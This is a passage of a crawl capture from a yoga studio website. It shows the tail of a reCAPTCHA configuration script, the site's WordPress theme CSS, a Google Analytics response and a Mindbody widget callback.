sOmw7zDgWDCtsKVXiENwrRrM8OpF1U/GcKuMcOVw6TDo8K0w63CkMOhL8KwXRNVw7bDl8OQw61twpnDv0zCn8OkwpjCjETClxXDonMqw7/ClFB1w4DCtzPDmGw5wqPDkUHDucO7cXTCksO/wolTe8K8NH9rPcKew616w5HDrMKbw73CoiorYMO8w6vDpcKWwoN6wqcce8K2cEDDhGzDj8K5w4/Ct8K4w4x5wpvDoW3CkDrCj8K+w7JOaEh+THXCiUDChizCicKJwq/DjsODIsO9d8OhwrkyGMORwqB+w4x3wrQcwrxDYcOVwp3CvBXCrMKvV0UhfcKVw5nDsgNTwr1eFsOQMsOhIjrDm1ERHWvCu2lpwpc4JsKDI8OcwrvDhEnCvGXDscK9ZMKowrXCv0HCgGrCgnXDvBxgLMKewpnCrisGwrFgw6HChFFdA3E/PwMew5/DgDPDmMOFci7CpcKEYCBjwrABwqJ1wqdQwqzDol41wqPDngPCq8O5IFnCgD0Lw7LCpBgnHVbCoGZzQMOCNV7Cjm92wonDvMOuw4UVSVrDiH4WPsKhNsOuwoTDhy/CuVDDj8K7WcKcw5TCgsK/w7VnAALDt8KkGcK8w6tHd8OEw5U4w6vCs8KDP8KKw7ozw7c3T8KAa2jCg8O/wpZRw7TCmMK6w63Dv8OGTjjDmMKPYg3CnVDDsRfCq8Kiw68ne8OvTjlsKxFVAEEpw5vCiS4cw47Du2TDqMOlwoIdw5fClnscIUPDhHohC2vDpC5xw7pZAxXCkcKPwq/DpT5XwrdWw7rDhsOdwrPDsmDChMOwwog5w6fCu8OpbsKxEDM/wp05JcOmJsKmBB8da8K+w4/DthHDpksOwoR2I8Kew47DmsOcw6RITcOpw5fCmwXCu1ovcGczw7B/[base64]/wpQcw6k/w4xyw4lhwodtw78rw6/CsyDCrmXCuDzCqwdTwo1GGsKpwow3dWUYOXMEw514w7UEwpXDjxdifMKbL8KvAsOBwr/DuWYePsOKwonCgMOmw4TCscK7w7/DqV9lwo0MMQvClMKTw79JEMKSXGtywoh5asOiwrPCh2UWw7jCk0zDtsOhw5obPCLDgMKZwoc0VzfDksO6JcOLSsKww6AKw7EeJhPDhcK5PsOFEMOTH2/DgEIww5DClcObEk7CsX3DlilAw73CgS8AecOdPsOJwprCg1k2wpvDmkDDrkPCqG3DqE3DpTXDgcKgwqcgccKuUXfDnifCucOhf8OTf3zDomHCp3vDtgvCg8OiKSVawrhGw7nDuMKfw67DjUHCgcO/w6fCq8OdfW3ClRrDocOxDsK2a8OAdsKXeMKBw4rDmMODw7tpV2vClwnCmMOtTcKgwqbCk8KWOV44G8OMw5xdVSU/wp5DJhLChMKhEcKrwoksWcKKw44Nw6/Dq8K6w6HDocOTwp/CqcKoTV/DtCEcw7XDhDHCuSbChMKgN8KTw4dgcMO1w6p1UcKcw69JZSMGw55ow7DCrcKcw5bCrsO+QzEsTsODwonCkULCqcOhasK4wpTDrcOVw7/Cjy/DusKkwrphJsOdCkdQHcOOaAbDj2ElDsOmccKPwphdE8OCw5vClBMnPUcpw5Y2wr/DssOZwozCtsK/ShxDU8KOw754wrfCiENte8KCwoDCl8OyLjdWOMOew51UwqHDisKKJVzCnx/[base64]/[base64]/DuMK/UHXDkXjDvMKOPMKjwqAkwrfDrsKtw6zCmsK0KzDCv8OVNX7DhsKNw6PCicKbY0HCsMKpfcKNwqs0woLCtcOjSSDCqXtiO8KGwqzCv0bCkzpGL17DisOPFG/CsifCqcOlL3QlLEzCpi/[base64]/Cv8OzDcOywrYOP0jCvcOBFMODRsORWMORXsKtAcOhw7jCq1h+w5dWI3sPwqMMwr4AbAB4WsKDMsK3w4HDmsK8N0vCszFRRz7DkkvDrlfCoMKkZcKXU3fDsA5bMcKiwpbDnMOAw402UEA5wpQcJyfCh29ZwqxXw6ghwofCsn3DjcOSwo3Dk23Dv15swrPDpcKgUMO/EHzDm8KFw706wrnCv2UPTMK+JsKzwokvw4kEwr8XL8KuTn03wp/DvsO+w4TCvkzDvsKWwog+wodjRT4cwqQTOTZPfcKdwpfDtyvCuMO9L8O0woxiwrnDkQdhwo3Do8KmwqdrNcO8UsKrwrZNw4/DlMKSHMOmAlEbw4IDwpTCncONHMOJwp/Ci8KGwq7CnxQkOsKawoIydCJlwofCmxbCvBLCmcKjfmrCkQjCtcO8KxlQXx4hWMKqw7Z5wrdUOg/DmUZrw4vChShBw7PCnT/DpMKQWx54w5kSbntlw7JuQcOWa8KVw6Q1UcKOGXnCum5gGifDpcOyXsKadlwwdCbDusKMF3zCmCHChCTDkDsTwrTDgsKyY8O2w5DCgsKzw5PCmhcmw4HCsXXDnAjCml4gw5Iswq/DusOZwp/[base64]/DnMKXZ3cLwoc3wqsCw5clw4pIZMKlS8K/UMOAwo49w7c7wpzDklpZwp9dw6bCsB7Cojk8VxV4w6h3MsKSw6TCusO8wrDDq8K5w65lwrttw4wtwpU4w5DDkl/DgMK8EMKcXydJb8Kmw5F/fcOmdSxpbMOWXCTCtBcWwo9bSMK/DFjCuSXCgsK8BsO9w4/CsnvDqA3DggNlFsOgw5HDh2lUSEHCtMO+K8K5w4s+w6xzw5HCrMKJHFwlC2taZsKLHMOyBcOmVcOWCTAlKhluw4MvOMKFJ8KrUcO9wrLDo8OxwqV1w7vCgxEww6QJw4DDg8Kif8OUIW8lwpfCmysDYH9/agIYw6tKbcKtw63DuSPDvHXColsACcOnPcKSw5nDjcOqBBjDvMOJVFXCh8KMA8KNPX1tG8OWw5PCsMK7w6TCs07DvsOrCcKVw47DoMKuR8KkPsK1wq9+TG4/w7TCgQfCrsOeTVHDsEfCtWVtw73Dqyh8EcKGwpfCpULCowt9wpsfwrbCkETCuATDqGnDrMKUDsOSw49IVcO9N0nDocOHw4vDrilSPcOJwqfDvnLCilYeOcKfZ3/DgcKMQi3CrDXDncKfH8Oiw7VgHiXCrhfCqitgw4HDklXCi8OWwqwUThF/Xl9FKBoGKcOkw4p7dGvDh8Oow5rDi8OPw6TDu2vDusOdw6TDr8OQw7U9R3bCvUtaw4vDt8OwK8Omw6bDhjzCiGs5wowPwpRER8Ohwq/Ct8OtSxNBKCbDnxRVwrfDsMKEwqV5T1PDm1UEw7YqRcO7wp7CuDItw6lKBsOUwrgbw4EhciJSwpMQLQUaKDPCkcOyw402w5fDjEFnCMKHOcKUwqBpGx/CmRs/[base64]/CjsOIw5lyw4gLwrEfwrTDqjATTgNuAUQRYcO8CsOjRsKkwoXCgsKWaMOBwoh/wop8w5YXNQbDqQ0yUAnCqCvCqMKrw5rClGxvfsODw6DCmcKwHcOyw6fCikRgw6LCp1Efw55NOsK9LWrConVUYMOZIMOTKsOqw7IXwqsnccOEw4/ChMOKaV/Dh8KWw5PCn8KEw7xVwo8sVnU3w7jDpUAtLcK4H8KzT8O0w4AZdWDCsm16HDh4wqjCjcK7w4RrSsOMESxCfB42csOdfwgvZsO9V8OxSVwSXMOqw6HCo8OwwrbCksKIazXDmMKCwpjDnR4lw7Z/[base64]/Cs8OWwovDjsOIZxQ/[base64]/DgcONw7FPwoHCmsOHcMKcwoN2w7ZnSMO2CDLCuy7Cv1Rhw5HCjcOhOTTCjU03MH/CmMKWZ8OWwpdfw4jDscO9PHZbLcObZxFsSsO5eHLDpDlqw4DCo1lNwp7CjknCiD8dwokswqbDvcK8wqPCjQNkW8KSXcKzTRJAUBnDthDChsKLwqTDvD1Hw7nDocKLUsKgGcOGXcKdwp3Cp07DucOdw6VVw640wpHCoAk\\u003d\x22],null,[\x22conf\x22,null,\x226LeXP2UaAAAAAILUnJXMSvdwLuJYuheZ_J5LCzL1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://yogasantosha.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22twrWNvBc+sued8qpPkhm33dUTt7afXy+sUvcn+LG1Gc\\u003d\x22,1,0,null,1,1768416364935,0,0,[178],null,[167,230,174,24,197],\x22RC-p4hazrPfelPZxw\x22,null,null,null,null,null,\x220dAFcWeA58XymEH5lzEyUIfugSPnuiWlHidZTzemYMXH9S7OBIHNXrM7pXRXNhJ2Cgc5_NeK4Fy6-r9haaPatEiv3rr7yBxHBrgA\x22,1768499164896]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yogasantosha.ca/wp-content/themes/betheme/style.css?ver=20.5.3
body_size: 899
content:
/*



Theme Name: Betheme



Theme URI: http://themes.muffingroup.com/betheme/



Author: Muffin group



Author URI: http://muffingroup.com/



Description: The biggest WordPress Theme ever



License: Themeforest Split Licence



License URI: -



Version: 20.5.3







All css files are placed in /css/ folder



*/

.paddingRtLt5 {
    padding-right: 5px !important;
    padding-left: 5px !important;
}

.packageBox {
    border: 1px solid #fff;
    padding: 10px !important;
    margin: 5px;
    color: #fff;
}

.packageBox h4 {
    font-size: 12px;
    text-align: center;
    line-height: 18px;
    color: #fff;
    margin-top: 5px;
    margin-left: 10px;
    margin-right: 10px;
}

.packageBox h3 {
    font-size: 18px;
    text-align: center;
    line-height: 24px;
    color: #fff;
    font-weight: 500;
    margin-bottom: 20px;
    margin-top: 25px;
}

.packageBox a {
    display: block;
    background: #fff;
    text-align: center;
    padding: 0px 0;
    text-decoration: none !important;
    color: #545454;
    text-transform: uppercase;
    font-size: 11px;
}

#packagesBlock .vc_col-sm-2 {
    margin: 0 5px;
    width: 18.9%
}

.IntroVideoSection h3 {
    text-align: center;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
}

.IntroVideoSection h2 {
    text-align: center;
    color: #fff;
}

#yoga_box_wrap .vc_col-sm-2 {
    float: left;
    width: 18.8%;
    padding: 0;
    margin-right: 1.5%;
    min-height: 0;
}

.customeContactForm input {
    margin-bottom: 0px;
}

.customeContactForm input {
    box-shadow: none;
    text-align: center;
    text-transform: uppercase;
    border: #e4dfde 1px solid;
}

.customeContactForm .wpcf7-submit {
    background: #f5f3f0;
    width: 100%;
    border-radius: 0px;
    border: none;
    color: #8a8988;
    text-transform: uppercase;
}

#homepageStayConnect div[role=form] {
    margin-bottom: 0px;
    margin-top: 0px;
}

.customeQuotes blockquote {
    text-align: center;
    background: none;
    margin-bottom: 20px;
    padding: 15px;
    margin: 0;
    border: 1px solid #b3e0df;
    display: block;
}

.customeQuotes blockquote h3 {
    font-size: 18px;
    text-transform: uppercase;
    color: #545454;
}

.customeQuotes blockquote p {
    font-size: 14px;
    line-height: 26px;
}

.customeQuotes .blockquote p.author {
    display: none;
}

.customeQuotes .blockquote p.author span {
    color: #545454;
    font-size: 12px;
}

.customeQuotes .blockquote p.author {
    margin-left: 25px;
    text-align: center;
    color: #545454 !important;
    text-transform: uppercase;
}

.customeQuotes blockquote::after {
    content: "";
    width: 38px;
    height: 40px;
    background: url(/wp-content/uploads/2017/09/logoIcon.png);
    position: absolute;
    left: 45%;
    top: -21px;
}

#Action_bar {
    background: #fff;
}

#Action_bar .contact_details {
    float: right !important;
    font-size: 11px;
    color: #7a7a7a;
}

#Action_bar .contact_details a {
    color: #7a7a7a !important;
}

#Action_bar .contact_details li {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 0 4px 0 !important;
}

#Action_bar .social {
    display: none;
}

#Footer .footer_action .one {
    margin-bottom: 0px !important;
    padding-top: 30px !important;
    text-align: left !important;
    font-size: 110% !important;
    line-height: 180% !important;
}

.customeContactForm.footerContactForm input {
    background: transparent !important;
    padding: 5px;
    font-size: 11px;
    line-height: 17px;
    margin-bottom: 5px !important;
}

.customeContactForm.footerContactForm .vc_col-sm-12 {
    padding: 0 5px !important;
}

.customeContactForm.footerContactForm .wpcf7-submit {
    background: #fff !important;
}
.image_frame.no_border { float:right; margin-left: 15px;}
.mfn_heading.heading_lines .title .line { background: rgb(245, 243, 240)!important;}
.rev_slider .tp-mask-wrap .tp-caption { letter-spacing: 2px!important; text-align: center!important;font-family: "Josefin Sans", Arial, Tahoma, sans-serif;}
#frst-sec { margin-top:10px;}
.head-styl { color:#c8d2a6;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=915985481&t=pageview&_s=1&dl=https%3A%2F%2Fyogasantosha.ca%2Fdecember-partner-steeling-home%2F&ul=en-us%40posix&dt=December%20Partner%3A%20Steeling%20Home%20-%20Yoga%20Santosha&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1439288822&gjid=1145876046&cid=419297630.1768412764&tid=UA-114036784-1&_gid=417418454.1768412764&_r=1&_slc=1&gtm=45He61d1h2n815BNLZC5v812151547za200zd812151547&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938469~116988315~117041587&z=821328419
body_size: -451
content:
2,cG-2D22PGJLPE

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widgets.mindbodyonline.com/widgets/widget/c623018ef24/store_deploy_url.json?callback=jQuery364015053077356355726_1768412767111&deploy_url=https%3A%2F%2Fyogasantosha.ca%2Fdecember-partner-steeling-home%2F&widget_type=prospects&_=1768412767112
body_size: -291
content:
jQuery364015053077356355726_1768412767111({"success":true})